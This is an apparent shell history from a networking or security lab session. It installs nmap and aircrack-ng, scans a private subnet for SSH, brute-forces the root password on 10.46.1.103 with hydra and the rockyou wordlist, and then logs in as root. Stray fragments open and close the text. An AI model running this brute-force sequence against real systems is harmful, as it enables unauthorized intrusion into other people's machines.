 sudo apt-get install nmap
sudo apt-get install aircrack-ng
cd Desktop/
wget http://download.aircrack-ng.org/aircrack-ng-1.2-rc2.tar.gz
tar -zxvf aircrack-ng-1.2-rc2.tar.gz
ls
firefox
exit
ifconfig
sudo ifconfig enp0s3 up
ifconfig
nmap 10.46.1.0/24 -p 22
hydra -f -V -s 22 -l root -P Downloads/rockyou.txt 10.46.1.103 ssh
ssh root@10.46.1.103
vim password.txt
ls
exit
ping 10.46.1.103
exit
firefox
ls
sudo apt-get install thunderbolt
sudo apt-get install thunderbird
33,2